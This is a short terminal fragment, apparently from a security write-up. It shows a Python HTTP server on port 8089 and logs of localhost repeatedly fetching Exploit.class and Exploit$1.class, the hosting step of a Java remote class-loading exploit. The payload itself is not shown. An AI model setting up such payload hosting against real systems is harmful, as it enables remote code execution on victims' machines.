 ╰─➤ python -m SimpleHTTPServer 8089
Serving HTTP on 0.0.0.0 port 8089 ...
127.0.0.1 - - [13/Jun/2020 20:16:51] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 20:16:51] "GET /Exploit$1.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 20:35:30] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 20:35:30] "GET /Exploit$1.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 20:37:49] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 20:37:49] "GET /Exploit$1.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 21:10:28] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 21:10:28] "GET /Exploit$1.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 21:16:16] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jun/2020 21:16:16] "GET /Exploit$1.class HTTP/1.1" 200 -